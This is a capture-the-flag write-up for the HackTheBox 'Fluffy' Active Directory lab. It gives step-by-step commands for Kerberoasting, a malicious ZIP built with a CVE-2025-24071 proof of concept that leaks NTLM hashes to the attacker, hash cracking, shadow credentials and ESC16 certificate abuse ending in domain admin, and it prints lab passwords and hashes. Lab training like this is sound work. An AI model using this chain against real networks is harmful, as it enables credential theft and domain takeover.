HTB Fluffy - Complete Penetration Testing Walkthrough
Introduction
This is a comprehensive walkthrough and writeup for the HackTheBox (HTB) machine “Fluffy” - an Active Directory environment that demonstrates real-world attack vectors including Kerberoasting, NTLM hash capture, certificate abuse (ESC16), and privilege escalation techniques. This writeup covers the complete penetration testing methodology from initial reconnaissance to domain administrator access.
Tools Used: Nmap, NetExec, Impacket, Bloodhound, Hashcat, Responder, BloodyAD, Certipy, Evil-WinRM
Difficulty: Easy
Key Techniques: Active Directory enumeration, Kerberoasting, CVE-2025-24071 exploitation, NTLM relay, certificate template abuse (ESC16), shadow credentials
Initial Reconnaissance
Starting Credentials
We begin with the following credentials:
1 | j.fleischman / J0elTHEM4n1990! |
Port Scanning
First, we perform a comprehensive port scan of the target:
1 | nmap -sV -sC -Pn -p- 10.129.232.88 -vvvv |
For UDP scanning:
1 | udpx -t 10.129.232.88 |
Scan Results:
1 | PORT STATE SERVICE REASON VERSION |
The scan reveals a Windows Domain Controller running Active Directory services.
SMB Enumeration
Guest Access Discovery
We discovered that the guest user is enabled:
1 | netexec smb 10.129.232.88 -u "guest" -p "" --shares |
SID Brute Force

Using Impacket, we brute force the SIDs to enumerate users:
1 | impacket-lookupsid -no-pass fluffy.htb/panos@DC01.fluffy.htb |
Alternatively, using NetExec:
1 | netexec smb 10.129.232.88 -u "panos" -p "" --rid-brute |
Kerberoasting Attack
Clock Skew Fix
Before attempting Kerberoasting, we need to synchronize our clock with the domain controller:
1 | sudo ntpdate 10.129.232.88 |
Extracting Service Account Hashes

Using NetExec with our valid credentials to perform Kerberoasting (remember to add the FQDN to /etc/hosts):
1 | netexec ldap dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --kerberoasting output.txt |
We successfully retrieved three Kerberos TGS hashes for the following service accounts:
ca_svcldap_svcwinrm_svc
Hash Cracking Attempt
We attempt to crack the hashes using Hashcat with mode 13100 (Kerberos TGS-REP):
1 | hashcat -m 13100 hashes.txt /usr/share/wordlists/rockyou.txt |
Unfortunately, none of the hashes cracked with the rockyou wordlist.
Bloodhound Enumeration
We run a Bloodhound ingestor to collect Active Directory data for analysis:
1 | nxc ldap dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --bloodhound --collection All --dns-server 10.129.232.88 |
After analyzing the Bloodhound data, we didn’t find any immediate privilege escalation paths for the user j.fleischman.
SMB Share Exploration
Share Enumeration
We enumerate accessible SMB shares:
1 | netexec smb dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --shares |

We discovered an interesting share called IT with both READ and WRITE permissions. This is a goldmine for potential attacks.
Accessing the IT Share
We connect to the IT share using smbclient:
1 | smbclient -U j.fleischman@fluffy.htb //fluffy.htb/IT |

We find a PDF file named Upgrade_Notice.pdf. Let’s download it:
1 | get Upgrade_Notice.pdf |
CVE-2025-24071 Exploitation
Vulnerability Analysis
Upon examining the PDF, we discover it contains a vulnerability report mentioning several CVEs, including CVE-2025-24071.
After researching this CVE, we find a public proof-of-concept (POC) exploit available on GitHub.
Exploit Preparation
Clone the exploit repository:
1 | git clone https://github.com/ThemeHackers/CVE-2025-24071.git |
Install the required dependencies:
1 | pip install -r requirements.txt |
Generate a malicious ZIP file that will capture NTLM hashes when opened:
1 | python3 exploit.py -f malware.zip -i [Your IP Here] |
NTLM Hash Capture
Start Responder to capture incoming NTLM authentication attempts:
1 | sudo responder -I tun0 |
Upload the malicious ZIP file to the IT share:
1 | put exploit.zip |
We wait for a user to interact with the file. Shortly after, Responder captures an NTLM hash!

Hash Cracking
We crack the captured NTLMv2 hash using Hashcat:
1 | hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt |

Cracked Credentials:
1 | p.agila:prometheusx-303 |
Privilege Escalation via Service Accounts
Bloodhound Path Analysis
With our new credentials, we return to Bloodhound and discover a clear privilege escalation path.

The path shows that p.agila can add themselves to the Service Accounts group, which grants access to service account privileges.
Adding User to Service Accounts Group
Using BloodyAD, we add p.agila to the Service Accounts group:
1 | bloodyAD -u p.agila -p 'prometheusx-303' -d fluffy.htb --host [IP] add groupMember 'service accounts' p.agila |
Shadow Credentials Attack
Now that we’re in the Service Accounts group, we can use Certipy to perform a shadow credentials attack and extract NTLM hashes for service accounts.
For the winrm_svc account:
1 | certipy shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account winrm_svc -dc-ip 10.129.232.88 |
For the ca_svc account:
1 | certipy shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account ca_svc -dc-ip 10.129.232.88 |

Extracted NTLM Hashes:
1 | winrm_svc:33bd09dcd697600edf6b3a7af4875767 |
User Flag Access
With the winrm_svc hash, we can connect via WinRM and retrieve the user flag from the desktop:
1 | evil-winrm -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767 -i 10.129.232.88 |
Domain Administrator Privilege Escalation
Certificate Authority Enumeration
Using the ca_svc credentials, we scan for vulnerable certificate templates:
1 | certipy find -username ca_svc -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.232.88 -vulnerable |
The scan reveals an ESC16 vulnerability in the certificate templates.
ESC16 Exploitation
Step 1: Update the UPN of ca_svc to administrator:
1 | certipy account -u 'p.agila' -p 'prometheusx-303' -dc-ip 10.129.232.88 -user ca_svc -upn administrator update |
Step 2: Request a certificate for the administrator account:
1 | certipy req -u ca_svc -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 -ca FLUFFY-DC01-CA -template User -upn administrator -dc-ip 10.129.232.88 |
Step 3: Revert the UPN back to normal:
1 | certipy account -u 'p.agila' -p 'prometheusx-303' -dc-ip 10.129.232.88 -user ca_svc -upn ca_svc update |
Step 4: Authenticate using the certificate to retrieve the administrator hash:
1 | certipy auth -dc-ip 10.129.232.88 -pfx administrator.pfx -username administrator -domain fluffy.htb |
Domain Administrator Access
Finally, we use the administrator hash to connect via WinRM and retrieve the root flag:
1 | evil-winrm -u administrator -H ################# -i 10.129.232.88 |